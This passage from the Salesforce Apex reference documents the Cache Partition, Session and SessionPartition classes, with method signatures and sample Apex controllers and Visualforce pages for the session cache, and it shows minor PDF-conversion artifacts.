        <apex:commandButton action="{!save}" value="Save Key Input Values"/>
    </apex:form>
    <apex:outputPanel id="output">
        <br/>Cached Counter: <apex:outputText value="{!counter}"/>
    </apex:outputPanel>
    \braket{br/}<apex:form >
        <apex:commandButton id="go" action="{!go}" value="Rerender" rerender="output"/>
        <apex:commandButton id="remove" action="{!remove}" value="Remove Key"
rerender="output"/>
    </apex:form>
</apex:page>
```
SEE ALSO:

[Platform Cache](#page-378-0)

# <span id="page-734-0"></span>Partition Class

Base class of Cache. OrgPartition and Cache. SessionPartition. Use the subclasses to manage the cache partition for org caches and session caches.

# Namespace

<span id="page-734-2"></span>[Cache](#page-719-0)

# Cache Key Format for Partition Methods

After you obtain the partition object (an instance of Cache.OrgPartition or Cache.SessionPartition), the methods to add, retrieve, and manage the cache values in a partition take the key name. The key name that you supply to these methods (get(), put(), remove(), and contains()) doesn't include the namespace.partition prefix.

IN THIS SECTION:

[Partition Methods](#page-734-1)

SEE ALSO:

<span id="page-734-1"></span>[OrgPartition Class](#page-730-1) [SessionPartition Class](#page-753-0) [Platform Cache](#page-378-0)

# Partition Methods

The following are methods for Partition.

IN THIS SECTION:

[contains\(key\)](#page-735-0)

Returns true if the cache partition contains a cached value corresponding to the specified key.

[createFullyQualifiedKey\(namespace, partition, key\)](#page-736-0)

Generates a fully qualified key from the passed-in key components. The format of the generated key string is namespace.partition.key.

[createFullyQualifiedPartition\(namespace, partition\)](#page-736-1)

Generates a fully qualified partition name from the passed-in namespace and partition. The format of the generated partition string is namespace.partition.

[get\(key\)](#page-737-0)

Returns the cached value corresponding to the specified key from the cache partition.

#### [getCapacity\(\)](#page-737-1)

Returns the percentage of cache used of the total capacity for this partition.

#### [getKeys\(\)](#page-737-2)

Returns a set of all keys that are stored in the cache partition and visible to the invoking namespace.

# [getName\(\)](#page-738-0)

Returns the name of this cache partition.

## [isAvailable\(\)](#page-738-1)

Returns true if the Salesforce session is available. Only applies to Cache. Session Partition.

## [put\(key, value\)](#page-738-2)

Stores the specified key/value pair as a cached entry in the cache partition. The put method can write only to the cache in your org's namespace.

#### [put\(key, value, visibility\)](#page-738-3)

Stores the specified key/value pair as a cached entry in the cache partition and sets the cached value's visibility.

### [put\(key, value, ttlSecs\)](#page-739-0)

Stores the specified key/value pair as a cached entry in the cache partition and sets the cached value's lifetime.

### [put\(key, value, ttlSecs, visibility, immutable\)](#page-740-0)

Stores the specified key/value pair as a cached entry in the cache partition. This method also sets the cached value's lifetime, visibility, and whether it can be overwritten by another namespace.

#### [remove\(key\)](#page-740-1)

Deletes the cached value corresponding to the specified key from this cache partition.

#### [validateKey\(isDefault, key\)](#page-741-0)

Validates a cache key. This method throws a Cache.InvalidParamException if the key is not valid. A valid key is not null and contains alphanumeric characters.

### [validateKeyValue\(isDefault, key, value\)](#page-741-1)

Validates a cache key and ensures that the cache value is non-null. This method throws a Cache. InvalidParamException if the key or value is not valid. A valid key is not null and contains alphanumeric characters.

#### [validateKeys\(isDefault, keys\)](#page-742-0)

Validates the specified cache keys. This method throws a Cache. InvalidParamException if the key is not valid. A valid key is not null and contains alphanumeric characters.

#### <span id="page-735-0"></span>[validatePartitionName\(name\)](#page-742-1)

Validates the partition name — for example, that it is not null.

# **contains(key)**

Returns true if the cache partition contains a cached value corresponding to the specified key.

# **Signature**

public Boolean contains(String key)

# **Parameters**

#### *key*

Type: [String](#page-2384-0)

A case-sensitive string value that uniquely identifies a cached value.

# Return Value

Type: [Boolean](#page-1975-0)

true if a cache entry is found. Othewise, false.

#### <span id="page-736-0"></span>**createFullyQualifiedKey(namespace, partition, key)**

Generates a fully qualified key from the passed-in key components. The format of the generated key string is namespace.partition.key.

## **Signature**

public static String createFullyQualifiedKey(String namespace, String partition, String key)

# **Parameters**

*namespace*

Type: [String](#page-2384-0)

The namespace of the cache key.

*partition* Type: [String](#page-2384-0)

The partition of the cache key.

*key*

Type: [String](#page-2384-0)

The name of the cache key.

# <span id="page-736-1"></span>Return Value

Type: [String](#page-2384-0)

#### **createFullyQualifiedPartition(namespace, partition)**

Generates a fully qualified partition name from the passed-in namespace and partition. The format of the generated partition string is namespace.partition.

#### **Signature**

public static String createFullyQualifiedPartition(String namespace, String partition)

# **Parameters**

*namespace* Type: [String](#page-2384-0)

The namespace of the cache key.

#### *partition*

Type: [String](#page-2384-0)

The partition of the cache key.

# Return Value

Type: [String](#page-2384-0)

# <span id="page-737-0"></span>**get(key)**

Returns the cached value corresponding to the specified key from the cache partition.

# **Signature**

public Object get(String key)

# **Parameters**

*key*

# Type: [String](#page-2384-0)

A case-sensitive string value that uniquely identifies a cached value.

# Return Value

## Type: Object

<span id="page-737-1"></span>The cached value as a generic object type. Cast the returned value to the appropriate type.

# **getCapacity()**

Returns the percentage of cache used of the total capacity for this partition.

# **Signature**

public Double getCapacity()

# Return Value

<span id="page-737-2"></span>Type: [Double](#page-2103-0) Used partition cache as a percentage number.

# **getKeys()**

Returns a set of all keys that are stored in the cache partition and visible to the invoking namespace.

# **Signature**

public Set<String> getKeys()

# Return Value

Type: Set<[String](#page-2384-0)> A set containing all cache keys.

#### <span id="page-738-0"></span>**getName()**

Returns the name of this cache partition.

#### **Signature**

public String getName()

### Return Value

<span id="page-738-1"></span>Type: [String](#page-2384-0) The name of this cache partition.

#### **isAvailable()**

Returns true if the Salesforce session is available. Only applies to Cache. Session Partition.

#### **Signature**

public Boolean isAvailable()

## Return Value

<span id="page-738-2"></span>Type: [Boolean](#page-1975-0)

#### **put(key, value)**

Stores the specified key/value pair as a cached entry in the cache partition. The put method can write only to the cache in your org's namespace.

#### **Signature**

public void put(String key, Object value)

#### **Parameters**

*key*

```
Type: String
```
A case-sensitive string value that uniquely identifies a cached value.

*value*

Type: Object

The value to store in the cache. The cached value must be serializable.

# <span id="page-738-3"></span>Return Value

Type: void

#### **put(key, value, visibility)**

Stores the specified key/value pair as a cached entry in the cache partition and sets the cached value's visibility.

public void put(String key, Object value, cache.Visibility visibility)

### **Parameters**

# *key*

Type: [String](#page-2384-0)

A case-sensitive string value that uniquely identifies a cached value.

#### *value*

Type: Object

The value to store in the cache. The cached value must be serializable.

*visibility*

#### Type: [Cache.Visibility](#page-757-0)

Indicates whether the cached value is available only to Apex code that is executing in the same namespace or to Apex code executing from any namespace.

# Return Value

<span id="page-739-0"></span>Type: void

#### **put(key, value, ttlSecs)**

Stores the specified key/value pair as a cached entry in the cache partition and sets the cached value's lifetime.

# **Signature**

public void put(String key, Object value, Integer ttlSecs)

# **Parameters**

*key*

Type: [String](#page-2384-0)

A case-sensitive string value that uniquely identifies a cached value.

*value*

Type: Object

The value to store in the cache. The cached value must be serializable.

*ttlSecs*

Type: [Integer](#page-2148-0)

The amount of time, in seconds, to keep the cached value in the cache.

# Return Value

Type: void

# <span id="page-740-0"></span>**put(key, value, ttlSecs, visibility, immutable)**

Stores the specified key/value pair as a cached entry in the cache partition. This method also sets the cached value's lifetime, visibility, and whether it can be overwritten by another namespace.

## **Signature**

public void put(String key, Object value, Integer ttlSecs, cache.Visibility visibility, Boolean immutable)

## Parameters

*key*

Type: [String](#page-2384-0)

A case-sensitive string value that uniquely identifies a cached value.

*value*

Type: Object

The value to store in the cache. The cached value must be serializable.

*ttlSecs*

Type: [Integer](#page-2148-0)

The amount of time, in seconds, to keep the cached value in the cache.

*visibility*

#### Type: [Cache.Visibility](#page-757-0)

Indicates whether the cached value is available only to Apex code that is executing in the same namespace or to Apex code executing from any namespace.

*immutable*

#### Type: [Boolean](#page-1975-0)

Indicates whether the cached value can be overwritten by another namespace ( $false$ ) or not ( $true$ ).

# <span id="page-740-1"></span>Return Value

Type: void

#### **remove(key)**

Deletes the cached value corresponding to the specified key from this cache partition.

#### **Signature**

public Boolean remove(String key)

#### **Parameters**

*key*

Type: [String](#page-2384-0)

A case-sensitive string value that uniquely identifies a cached value.

# Return Value

#### Type: [Boolean](#page-1975-0)

<span id="page-741-0"></span>true if the cache value was successfully removed. Otherwise, false.

#### **validateKey(isDefault, key)**

Validates a cache key. This method throws a Cache. InvalidParamException if the key is not valid. A valid key is not null and contains alphanumeric characters.

### **Signature**

public static void validateKey(Boolean isDefault, String key)

# **Parameters**

*isDefault*

Type: [Boolean](#page-1975-0)

Set to true if the key references a default partition. Otherwise, set to false.

*key*

Type: [String](#page-2384-0)

The key to validate.

### <span id="page-741-1"></span>Return Value

Type: void

# **validateKeyValue(isDefault, key, value)**

Validates a cache key and ensures that the cache value is non-null. This method throws a Cache. InvalidParamException if the key or value is not valid. A valid key is not null and contains alphanumeric characters.

#### **Signature**

```
public static void validateKeyValue(Boolean isDefault, String key, Object value)
```
#### **Parameters**

*isDefault*

Type: [Boolean](#page-1975-0)

Set to true if the key references a default partition. Otherwise, set to false.

*key*

Type: [String](#page-2384-0)

The key to validate.

*value*

Type: Object

The cache value to validate.

# Return Value

Type: void

# <span id="page-742-0"></span>**validateKeys(isDefault, keys)**

Validates the specified cache keys. This method throws a Cache. InvalidParamException if the key is not valid. A valid key is not null and contains alphanumeric characters.

# **Signature**

public static void validateKeys(Boolean isDefault, Set<String> keys)

# **Parameters**

*isDefault*

Type: [Boolean](#page-1975-0)

Set to true if the key references a default partition. Otherwise, set to false.

*keys*

Type: Set[<String>](#page-2384-0)

A set of key string values to validate.

# <span id="page-742-1"></span>Return Value

Type: void

#### **validatePartitionName(name)**

Validates the partition name — for example, that it is not null.

# **Signature**

public static void validatePartitionName(String name)

# **Parameters**

*name*

Type: [String](#page-2384-0)

The name of the partition to validate.

# Return Value

Type: void

# Session Class

Use the Cache. Session class to add, retrieve, and manage values in the session cache. The session cache is active as long as the user's Salesforce session is valid (the user is logged in, and the session is not expired).

# Namespace

# [Cache](#page-719-0)

# <span id="page-743-0"></span>Usage

# **Cache Key Format**

This table lists the format of the key parameter that some methods in this class take, such as put, get, and contains.



# Note:

- **•** If no default partition is specified in the org, calling a cache method without fully qualifying the key name causes a Cache.Session.SessionCacheException to be thrown.
- The local prefix in an installed managed package refers to the namespace of the subscriber org and not the package's namespace. The cache put calls are not allowed in a partition that the invoking class doesn't own.
- **•** Session cache doesn't support asynchronous Apex. For example, you can't use future methods or batch Apex with session cache.

# Example

This class is the controller for a sample Visualforce page (shown in the subsequent code sample). The cached values are initially added to the cache by the init() method, which the Visualforce page invokes when it loads through the action attribute. The cache keys don't contain the namespace.partition prefix. They all refer to a default partition in your org. The Visualforce page expects a partition named myPartition. To run this sample, create a default partition in your org with the name myPartition.

The Visualforce page contains four output components. The first three components call get methods on the controller that return the following values from the cache: a date, data based on the MyData inner class, and a counter. The next output component uses the \$Cache.Session global variable to get the cached string value for the key named output. Next, the \$Cache.Session global variable is used again in the Visualforce page to iterate over the elements of a cached value of type List. The size of the list is also returned.

The Visualforce page also contains two buttons. The Rerender button invokes the go() method on the controller. This method increases the values of the counter and the custom data in the cache. If you click **Rerender**, the two counters increase by one each time. The go() method retrieves the values of these counters from the cache, increments their values by one, and stores them again in the cache.

The Remove button deletes the date-time value (with key datetime) from the cache. As a result, the value next to Cached datetime: is cleared on the page.

```
public class SessionCacheController {
   // Inner class.
    // Used as the data type of a cache value.
   class MyData {
        public String value { get; set; }
        public Integer counter { get; set; }
        public MyData(String value) {
           this.value = value;
            this.counter = 0;}
        public void inc() {
           counter++;
        }
        override public String toString() {
            return this.value + ':' + this.counter;
        }
    }
   // Apex List.
   // Used as the data type of a cached value.
   private List<String> numbers =
           new List<String> { 'ONE', 'TWO', 'THREE', 'FOUR', 'FIVE' };
    // Constructor of the controller for the Visualforce page.
   public SessionCacheController() {
    }
    // Adds various values to the cache.
    // This method is called when the Visualforce page loads.
   public void init() {
        // All key values are not qualified by the namespace.partition
        // prefix because they use the default partition.
        // Add counter to the cache with initial value of 0
        // or increment it if it's already there.
       if (!Cache.Session.contains('counter')) {
            Cache.Session.put('counter', 0);
        } else {
           Cache.Session.put('counter', getCounter() + 1);
        }
        // Add the datetime value to the cache only if it's not already there.
        if (!Cache.Session.contains('datetime')) {
            DateTime dt = DateTime.now();
            Cache.Session.put('datetime', dt);
        }
        // Add the custom data to the cache only if it's not already there.
```

```
if (!Cache.Session.contains('data')) {
        Cache.Session.put('data', new MyData('Some custom value'));
    }
    // Add a list of number to the cache if not already there.
    if (!Cache.Session.contains('list')) {
        Cache.Session.put('list', numbers);
    }
    // Add a string value to the cache if not already there.
    if (!Cache.Session.contains('output')) {
        Cache.Session.put('output', 'Cached text value');
    }
}
// Return counter from the cache.
public Integer getCounter() {
    return (Integer)Cache.Session.get('counter');
}
// Return datetime value from the cache.
public String getCachedDatetime() {
   DateTime dt = (DateTime)Cache.Session.get('datetime');
    return dt != null ? dt.format() : null;
}
// Return cached value whose type is the inner class MyData.
public String getCachedData() {
   MyData mydata = (MyData)Cache.Session.get('data');
    return mydata != null ? mydata.toString() : null;
}
// Method invoked by the Rerender button on the Visualforce page.
// Updates the values of various cached values.
// Increases the values of counter and the MyData counter if those
// cache values are still in the cache.
public PageReference go() {
    // Increase the cached counter value or set it to 0
    // if it's not cached.
    if (Cache.Session.contains('counter')) {
        Cache.Session.put('counter', getCounter() + 1);
    } else {
        Cache.Session.put('counter', 0);
    }
    // Get the custom data value from the cache.
    MyData d = (MyData)Cache.Session.get('data');
    // Only if the data is already in the cache, update it.
    if (Cache.Session.contains('data')) {
        d.inc();
        Cache.Session.put('data', d);
    }
    return null;
```

```
}
   // Method invoked by the Remove button on the Visualforce page.
   // Removes the datetime cached value from the session cache.
   public PageReference remove() {
       Cache.Session.remove('datetime');
       return null;
   }
}
```
This is the Visualforce page that corresponds to the SessionCacheController class.

```
<apex:page controller="SessionCacheController" action="{!init}">
    <apex:outputPanel id="output">
        <br/>Cached datetime: <apex:outputText value="{!cachedDatetime}"/>
        <br/>Cached data: <apex:outputText value="{!cachedData}"/>
        <br/>Cached counter: <apex:outputText value="{!counter}"/>
       <br/>br/>>Output: <apex:outputText value="{!$Cache.Session.local.myPartition.output}"/>
        <br/>Repeat: <apex:repeat var="item"
value="{!$Cache.Session.local.myPartition.list}">
            <apex:outputText value="{!item}"/> 
        </apex:repeat>
        <br/>List size: <apex:outputText
value="{!$Cache.Session.local.myPartition.list.size}"/>
    </apex:outputPanel>
    \braket{br}/\braket{br}/\braket{br}<apex:form >
        <apex:commandButton id="go" action="{!go}" value="Rerender" rerender="output"/>
        <apex:commandButton id="remove" action="{!remove}" value="Remove datetime Key"
rerender="output"/>
    </apex:form>
</apex:page>
```
This is the output of the page after clicking the Rerender button twice. The counter value could differ in your case if a key named counter was already in the cache before running this sample.

```
Cached datetime:8/11/2015 1:58 PM
Cached data:Some custom value:2
Cached counter:2
Output:Cached text value
Repeat:ONE TWO THREE FOUR FIVE
List size:5
```
IN THIS SECTION:

#### [Session Constants](#page-747-0)

The Session class provides a constant that you can use when setting the time-to-live (TTL) value.

[Session Methods](#page-747-1)

SEE ALSO: [Platform Cache](#page-378-0)

# <span id="page-747-0"></span>Session Constants

The Session class provides a constant that you can use when setting the time-to-live (TTL) value.



# <span id="page-747-1"></span>Session Methods

The following are methods for Session. All methods are static.

#### IN THIS SECTION:

#### [contains\(key\)](#page-748-0)

Returns true if the session cache contains a cached value corresponding to the specified key.

#### [get\(key\)](#page-748-1)

Returns the cached value corresponding to the specified key from the session cache.

#### [getCapacity\(\)](#page-749-0)

Returns the percentage of session cache capacity that has been used.

#### [getKeys\(\)](#page-749-1)

Returns all keys that are stored in the session cache and visible to the invoking namespace.

#### [getName\(\)](#page-749-2)

Returns the name of the default cache partition.

#### [getPartition\(partitionName\)](#page-749-3)

Returns a partition from the session cache that corresponds to the specified partition name.

#### [isAvailable\(\)](#page-750-0)

Returns true if the session cache is available for use.

#### [put\(key, value\)](#page-750-1)

Stores the specified key/value pair as a cached entry in the session cache. The put method can write only to the cache in your org's namespace.

#### [put\(key, value, visibility\)](#page-751-0)

Stores the specified key/value pair as a cached entry in the session cache and sets the cached value's visibility.

#### [put\(key, value, ttlSecs\)](#page-751-1)

Stores the specified key/value pair as a cached entry in the session cache and sets the cached value's lifetime.

#### [put\(key, value, ttlSecs, visibility, immutable\)](#page-752-0)

Stores the specified key/value pair as a cached entry in the session cache. This method also sets the cached value's lifetime, visibility, and whether it can be overwritten by another namespace.

#### [remove\(key\)](#page-753-1)

Deletes the cached value corresponding to the specified key from the session cache.

### <span id="page-748-0"></span>**contains(key)**

Returns true if the session cache contains a cached value corresponding to the specified key.

## **Signature**

public static Boolean contains(String key)

# **Parameters**

#### *key*

## Type: [String](#page-2384-0)

A case-sensitive string value that uniquely identifies a cached value. For information about the format of the key name, see [Usage](#page-743-0).

### Return Value

# Type: [Boolean](#page-1975-0)

<span id="page-748-1"></span>true if a cache entry is found. Othewise, false.

#### **get(key)**

Returns the cached value corresponding to the specified key from the session cache.

#### **Signature**

public static Object get(String key)

#### **Parameters**

```
key
```
Type: [String](#page-2384-0)

A case-sensitive string value that uniquely identifies a cached value. For information about the format of the key name, see [Usage](#page-743-0).

# Return Value

#### Type: Object

The cached value as a generic object type. Cast the returned value to the appropriate type.

# Usage

Because Cache. Session.get () returns an object, we recommend that you cast the returned value to a specific type to facilitate use of the returned value.

```
// Get a cached value
Object obj = Cache.Session.get('ns1.partition1.orderDate');
```
// Cast return value to a specific data type DateTime  $dt2 = (Daterime) obj;$ 

<span id="page-749-0"></span>If a Cache. Session.get() call doesn't find the referenced key, it returns null.

## **getCapacity()**

Returns the percentage of session cache capacity that has been used.

#### **Signature**

public static Double getCapacity()

## Return Value

<span id="page-749-1"></span>Type: [Double](#page-2103-0) Used cache as a percentage number.

#### **getKeys()**

Returns all keys that are stored in the session cache and visible to the invoking namespace.

#### **Signature**

public static Set<String> getKeys()

#### Return Value

<span id="page-749-2"></span>Type: Set<[String](#page-2384-0)> A set containing all cache keys.

#### **getName()**

Returns the name of the default cache partition.

**Signature** public String getName()

#### <span id="page-749-3"></span>Return Value

Type: [String](#page-2384-0) The name of the default cache partition.

#### **getPartition(partitionName)**

Returns a partition from the session cache that corresponds to the specified partition name.

public static cache.SessionPartition getPartition(String partitionName)

## **Parameters**

*partitionName* Type: [String](#page-2384-0)

A partition name that is qualified by the namespace, for example, *namespace.partition*.

# Return Value

Type: [Cache.SessionPartition](#page-753-0)

# Example

After you get the session partition, you can add and retrieve the partition's cache values.

```
// Get partition
Cache.SessionPartition sessionPart = Cache.Session.getPartition('myNs.myPartition');
// Retrieve cache value from the partition
if (sessionPart.contains('BookTitle')) {
   String cachedTitle = (String) sessionPart.get('BookTitle');
}
// Add cache value to the partition
sessionPart.put('OrderDate', Date.today());
// Or use dot notation to call partition methods
String cachedAuthor =
(String)Cache.Session.getPartition('myNs.myPartition').get('BookAuthor');
```
# <span id="page-750-0"></span>**isAvailable()**

Returns true if the session cache is available for use.

#### **Signature**

```
public static Boolean isAvailable()
```
# <span id="page-750-1"></span>Return Value

Type: [Boolean](#page-1975-0) true if the session cache is available. Otherwise, false.

# **put(key, value)**

Stores the specified key/value pair as a cached entry in the session cache. The put method can write only to the cache in your org's namespace.

public static void put(String key, Object value)

### **Parameters**

# *key*

Type: [String](#page-2384-0)

A string that uniquely identifies the value to be cached. For information about the format of the key name, see [Usage.](#page-743-0)

*value*

Type: Object

The value to store in the cache. The cached value must be serializable.

### Return Value

<span id="page-751-0"></span>Type: void

### **put(key, value, visibility)**

Stores the specified key/value pair as a cached entry in the session cache and sets the cached value's visibility.

### **Signature**

```
public static void put(String key, Object value, Cache.Visibility visibility)
```
#### **Parameters**

*key*

Type: [String](#page-2384-0)

A string that uniquely identifies the value to be cached. For information about the format of the key name, see [Usage.](#page-743-0)

*value*

Type: Object

The value to store in the cache. The cached value must be serializable.

#### *visibility*

Type: [Cache.Visibility](#page-757-0)

Indicates whether the cached value is available only to Apex code that is executing in the same namespace or to Apex code executing from any namespace.

# <span id="page-751-1"></span>Return Value

Type: void

### **put(key, value, ttlSecs)**

Stores the specified key/value pair as a cached entry in the session cache and sets the cached value's lifetime.

public static void put(String key, Object value, Integer ttlSecs)

#### **Parameters**

*key*

Type: [String](#page-2384-0)

A string that uniquely identifies the value to be cached. For information about the format of the key name, see [Usage.](#page-743-0)

*value*

Type: Object

The value to store in the cache. The cached value must be serializable.

*ttlSecs*

Type: [Integer](#page-2148-0)

The amount of time, in seconds, to keep the cached value in the session cache. The cached values remain in the cache as long as the Salesforce session hasn't expired. The maximum value is 28,800 seconds or eight hours. The minimum value is 300 seconds or five minutes.

### Return Value

<span id="page-752-0"></span>Type: void

#### **put(key, value, ttlSecs, visibility, immutable)**

Stores the specified key/value pair as a cached entry in the session cache. This method also sets the cached value's lifetime, visibility, and whether it can be overwritten by another namespace.

#### **Signature**

```
public static void put(String key, Object value, Integer ttlSecs, cache.Visibility
visibility, Boolean immutable)
```
## **Parameters**

*key*

Type: [String](#page-2384-0)

A string that uniquely identifies the value to be cached. For information about the format of the key name, see [Usage.](#page-743-0)

*value*

Type: Object

The value to store in the cache. The cached value must be serializable.

*ttlSecs*

Type: [Integer](#page-2148-0)

The amount of time, in seconds, to keep the cached value in the session cache. The cached values remain in the cache as long as the Salesforce session hasn't expired. The maximum value is 28,800 seconds or eight hours. The minimum value is 300 seconds or five minutes.

*visibility* Type: [Cache.Visibility](#page-757-0)

Indicates whether the cached value is available only to Apex code that is executing in the same namespace or to Apex code executing from any namespace.

#### *immutable*

#### Type: [Boolean](#page-1975-0)

Indicates whether the cached value can be overwritten by another namespace (false) or not (true).

# Return Value

<span id="page-753-1"></span>Type: void

#### **remove(key)**

Deletes the cached value corresponding to the specified key from the session cache.

# **Signature**

public static Boolean remove(String key)

# **Parameters**

#### *key*

Type: [String](#page-2384-0)

A case-sensitive string value that uniquely identifies a cached value. For information about the format of the key name, see [Usage.](#page-743-0)

# Return Value

<span id="page-753-0"></span>Type: [Boolean](#page-1975-0)

true if the cache value was successfully removed. Otherwise, false.

# SessionPartition Class

Contains methods to manage cache values in the session cache of a specific partition.

# Namespace

**[Cache](#page-719-0)** 

# Usage

This class extends [Cache.Partition](#page-734-0) and inherits all of its non-static methods. Utility methods for creating and validating keys are not supported and can be called only from the Cache. Partition parent class. For a list of Cache. Partition methods, see [Partition Methods](#page-734-1).

To get a session partition, call Cache. Session.getPartition and pass in a fully qualified partition name, as follows.

```
Cache.SessionPartition sessionPartition =
Cache.Session.getPartition('namespace.myPartition');
```
See [Cache Key Format for Partition Methods.](#page-734-2)

# Example

This class is the controller for a sample Visualforce page (shown in the subsequent code sample). The controller shows how to use the methods of Cache.SessionPartition to manage a cache value on a particular partition. The controller takes inputs from the Visualforce page for the partition name, key name for a counter, and initial counter value. The controller contains default values for these inputs. When you click **Rerender** on the Visualforce page, the go() method is invoked and increases the counter by one. When you click **Remove Key**, the counter key is removed from the cache. The counter value gets reset to its initial value when it's re-added to the cache.

```
public class SessionPartitionController {
   // Name of a partition in the local namespace
  String partitionInput = 'local.myPartition';
  // Name of the key
  String counterKeyInput = 'counter';
  // Key initial value
  Integer counterInitValue = 0;
   // Session partition object
   Cache.SessionPartition sessionPartition;
   // Constructor of the controller for the Visualforce page.
   public SessionPartitionController() {
    }
    // Adds counter value to the cache.
    // This method is called when the Visualforce page loads.
    public void init() {
        // Create the partition instance based on the partition name
        sessionPartition = getPartition();
        // Add counter to the cache with an initial value
        // or increment it if it's already there.
        if (!sessionPartition.contains(counterKeyInput)) {
            sessionPartition.put(counterKeyInput, counterInitValue);
        } else {
            sessionPartition.put(counterKeyInput, getCounter() + 1);
        }
    }
    // Returns the session partition based on the partition name
    // given in the Visualforce page or the default value.
   private Cache.SessionPartition getPartition() {
       if (sessionPartition == null) {
            sessionPartition = Cache.Session.getPartition(partitionInput);
       }
      return sessionPartition;
     }
    // Return counter from the cache.
   public Integer getCounter() {
       return (Integer)getPartition().get(counterKeyInput);
    }
```

```
// Invoked by the Submit button to save input values
// supplied by the user.
public PageReference save() {
    // Reset the initial key value in the cache
    getPartition().put(counterKeyInput, counterInitValue);
   return null;
}
// Method invoked by the Rerender button on the Visualforce page.
// Updates the values of various cached values.
// Increases the values of counter and the MyData counter if those
// cache values are still in the cache.
public PageReference go() {
   // Get the partition object
    sessionPartition = getPartition();
    // Increase the cached counter value or set it to 0
    // if it's not cached.
   if (sessionPartition.contains(counterKeyInput)) {
        sessionPartition.put(counterKeyInput, getCounter() + 1);
    } else {
        sessionPartition.put(counterKeyInput, counterInitValue);
    }
   return null;
}
// Method invoked by the Remove button on the Visualforce page.
// Removes the datetime cached value from the session cache.
public PageReference remove() {
   getPartition().remove(counterKeyInput);
   return null;
}
// Get and set methods for accessing variables
// that correspond to the input text fields on
// the Visualforce page.
public String getPartitionInput() {
   return partitionInput;
}
public String getCounterKeyInput() {
   return counterKeyInput;
}
public Integer getCounterInitValue() {
   return counterInitValue;
}
public void setPartitionInput(String partition) {
   this.partitionInput = partition;
}
```
```
public void setCounterKeyInput(String keyName) {
       this.counterKeyInput = keyName;
    }
   public void setCounterInitValue(Integer counterValue) {
       this.counterInitValue = counterValue;
   }
}
```
This is the Visualforce page that corresponds to the SessionPartitionController class.

```
<apex:page controller="SessionPartitionController" action="{!init}">
    <apex:form >
        <br/>>hr/>Partition with Namespace Prefix: <apex:inputText value="{!partitionInput}"/>
        <br/>khr/>Counter Key Name: <apex:inputText value="{!counterKeyInput}"/>
        <br/>kounter Initial Value: <apex:inputText value="{!counterInitValue}"/>
        <apex:commandButton action="{!save}" value="Save Key Input Values"/>
    </apex:form>
    <apex:outputPanel id="output">
        <br/>Cached Counter: <apex:outputText value="{!counter}"/>
    </apex:outputPanel>
    \braket{br/}<apex:form >
        <apex:commandButton id="go" action="{!go}" value="Rerender" rerender="output"/>
        <apex:commandButton id="remove" action="{!remove}" value="Remove Key"
rerender="output"/>
    </apex:form>
</apex:page>
```
#### SEE ALSO:

[Platform Cache](#page-378-0)

# Cache Exceptions

The Cache namespace contains exception classes.

All exception classes support built-in methods for returning the error message and exception type. See [Exception Class and Built-In](#page-2111-0) [Exceptions](#page-2111-0) on page 2092 in the Apex Developer Guide.

The Cache namespace contains these exceptions.



